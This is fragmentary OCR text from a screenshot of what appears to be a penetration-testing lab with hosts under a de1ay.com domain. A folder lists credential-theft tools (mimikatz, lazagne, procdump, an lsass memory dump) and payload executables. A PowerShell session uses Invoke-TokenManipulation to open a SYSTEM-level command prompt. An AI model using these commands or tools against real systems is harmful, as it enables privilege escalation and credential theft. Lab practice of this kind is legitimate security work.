 主页
DC.de1ay.com
WEB.de1ay.com
KALI
PC.de1ay.com
Windows 任务管理器
文件(F) 选项(O) 查看(V
应用程序 进程 服务
映像名
cmd.e
cmd.e
cmd.e
cmd.e
cmd.e
cmd.e
cmd.e
cmd.e
conho
conho
conho
conho
conho
conho
conho
显示
进程数: 73
管理员: C:
at
(StubSecur
at
tyHelper.ja
at
a:301)
at
a:184)
at
n.wrapRun(
at
n.run(WebA
at
dSubject.ja
at
120)
at
ervletCont
at
ontext.java
at
ava:1490)
at
at
C:\Users\mssq
Wh0ale
计算机 本地磁盘 (C:) Wh0ale
搜索 Wh0ale
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
mimikatz_trunk 2019/12/13 17:40 文件夹
artifact 2019/12/16 10:23 应用程序 18 KB
Invoke-TokenManipulation 2019/12/16 11:39 PS1 文件 93 KB
ipc 2019/12/15 15:23 应用程序 18 KB
lazagne 2019/12/13 20:26 应用程序 6,480 KB
lsass.dmp 2019/12/13 17:38 DMP 文件 34,865 KB
payload 2019/12/15 16:09 应用程序 249 KB
payload1 2019/12/15 17:07 应用程序 282 KB
procdump64 2017/4/25 4:37 应用程序 334 KB
Invoke-TokenM
PS1 文件
管理员: 命令提示符 - powershell
PS C:\Wh0ale> Import-Module C:\Wh0ale\Invoke-TokenManipulation.ps1
PS C:\Wh0ale> Invoke-TokenManipulation -CreateProcess "cmd.exe" -Username "nt au
thority\system"
PS C:\Wh0ale>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>